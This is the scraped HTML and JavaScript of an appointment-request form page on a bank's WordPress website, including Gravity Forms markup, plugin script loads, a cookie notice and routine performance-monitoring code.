var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request an Appointment</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_32'  action='/member/monique-milligan/' data-formid='32' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_32' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_32_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_13'>Phone</label><div class='ginput_container'><input name='input_13' id='input_32_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_32_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_32_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_32_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_32_9" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_32_9'>
                            
                            <span id='input_32_9_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.3' id='input_32_9_3' value=''   aria-required='true'     />
                                                    <label for='input_32_9_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_32_9_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.6' id='input_32_9_6' value=''   aria-required='true'     />
                                                    <label for='input_32_9_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_32_2" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_32_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_32_3" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_32_3' type='tel' value='' class='medium'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_32_11" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_11'>Preferred Meeting Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_11' id='input_32_11' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_32_11_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_32_11_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_32_11' class='gform_hidden' value='https://parknationalbank.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_32_12" class="gfield gfield--type-select gfield--input-type-select gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_12'>Preferred Meeting Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_32_12' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Preferred Meeting Time' >Preferred Meeting Time</option><option value='8:00am' >8:00am</option><option value='8:30am' >8:30am</option><option value='9:00am' >9:00am</option><option value='9:30am' >9:30am</option><option value='10:00am' >10:00am</option><option value='10:30am' >10:30am</option><option value='11:00am' >11:00am</option><option value='11:30am' >11:30am</option><option value='12:00pm' >12:00pm</option><option value='12:30pm' >12:30pm</option><option value='1:00pm' >1:00pm</option><option value='1:30pm' >1:30pm</option><option value='2:00pm' >2:00pm</option><option value='2:30pm' >2:30pm</option><option value='3:00pm' >3:00pm</option><option value='3:30pm' >3:30pm</option><option value='4:00pm' >4:00pm</option><option value='4:30pm' >4:30pm</option><option value='5:00pm' >5:00pm</option><option value='5:30pm' >5:30pm</option></select></div></li><li id="field_32_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_6'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_32_6' class='textarea medium'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_32' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_32' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_32' id='gform_theme_32' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_32' id='gform_style_settings_32' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_32' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='32' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_32' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_32' id='gform_target_page_number_32' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_32' id='gform_source_page_number_32' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_32').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_32');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_32').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_32').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_32').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_32').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_32').val();gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [32, current_page]);window['gf_submitting_32'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_32').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [32]);window['gf_submitting_32'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_32').text());}else{jQuery('#gform_32').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"13515a3ba0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"09a4bc584e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"0c5229c968"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713937076" id="akismet-frontend-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229036" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 32) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_32_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-27 20:40:25 by W3 Total Cache
--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'NDIJNLLIOONHJIDNCNCJOBMFPAGLICMJJJEJKJKFMNEKPPNFHCIKGFCMJOKKIDALGFJBALIGAAMGEJDGADGAFBHKAAPGJMAAODDKNDJADKKCKHOECCDEEMFAMMLFAMLB',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css
body_size: 2249
content:
